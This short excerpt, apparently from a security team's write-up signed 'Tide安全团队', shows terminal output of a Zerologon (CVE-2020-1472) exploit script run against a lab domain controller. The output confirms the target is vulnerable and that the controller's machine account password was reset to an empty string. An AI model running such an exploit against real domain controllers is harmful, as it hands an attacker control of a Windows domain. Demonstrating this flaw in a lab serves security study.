 eMacBook-Pro:CVE-2020-1472-master $ python3 cve-2020-1472-exploit.py -n server2012 -t 10.211.55.12
Zerologon
Checker & Exploit by VoidSec
Performing authentication attempts...
[+] Success: Target is vulnerable!
[-] Do you want to continue and exploit the Zerologon vulnerability? [N]/y
y
[+] Success: Zerologon Exploit completed! DC's account password has been set to an empty string.
Tide安全团队